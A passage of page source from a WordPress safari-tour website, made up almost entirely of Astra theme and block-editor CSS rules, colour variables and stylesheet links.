.has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.trail-items li::after{content:"\003E";}.ast-breadcrumbs-wrapper,.ast-breadcrumbs-wrapper a{font-family:inherit;font-weight:inherit;}.ast-header-breadcrumb{padding-top:10px;padding-bottom:10px;width:100%;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar.ast-header-breadcrumb,.ast-main-header-nav-open .main-header-bar.ast-header-breadcrumb{padding-top:1em;padding-bottom:1em;}.ast-header-break-point .main-header-bar.ast-header-breadcrumb{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-breadcrumbs-wrapper{line-height:1.4;}.ast-breadcrumbs-wrapper .rank-math-breadcrumb p{margin-bottom:0px;}.ast-breadcrumbs-wrapper{display:block;width:100%;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/assets/lib/owl-carousel-2.3.4/owl.carousel.css?ver=2.3.4' media='all' /> -->
<!-- <link rel='stylesheet' id='wte-dropzone-css' href='https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/assets/lib/dropzone/dropzone.min.css?ver=5.9.2' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://desertnightsafaritours.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//desertnightsafaritours.com/wp-content/cache/wpfc-minified/1oml1cu8/63on5.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: 